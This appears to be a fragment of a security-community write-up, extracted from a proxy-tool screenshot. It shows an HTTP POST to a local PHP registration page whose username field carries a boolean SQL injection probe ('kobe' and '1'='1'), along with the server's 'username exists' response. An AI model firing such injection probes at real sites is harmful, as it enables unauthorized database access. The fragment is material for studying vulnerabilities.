 Raw Params Headers Hex
POST /ucenter/reg.php HTTP/1.1
Host: 192.168.80.1
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.80.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.80.1/ucenter/reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bik4u5ll02ueuuj5djcm1lpljk;
recente=%5B%7B%22vod_name%22%3A%22%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8%22%2C%22vod_ur
l%22%3A%22http%3A%2F%2F192.168.80.1%2Fvod%2Fm%2FhKvjYhH4RHX3Sh.html%22%2C%22vod_part%
22%3A%221%22%7D%5D
Connection: close
name=kobe' and '1'='1&email=11111111%40qq.com&password=111111&submit=
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 04 Nov 2020 10:06:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 97
<script>alert("用户名已存在，请换个其他的用户名");window.history.go(-1);</script>
先知社区